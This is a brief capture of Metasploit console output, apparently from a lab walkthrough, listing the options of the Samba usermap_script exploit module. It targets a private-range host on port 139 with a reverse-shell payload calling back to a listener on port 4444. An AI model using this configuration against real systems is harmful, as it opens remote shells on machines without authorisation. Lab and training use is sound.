 msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.200.125 yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic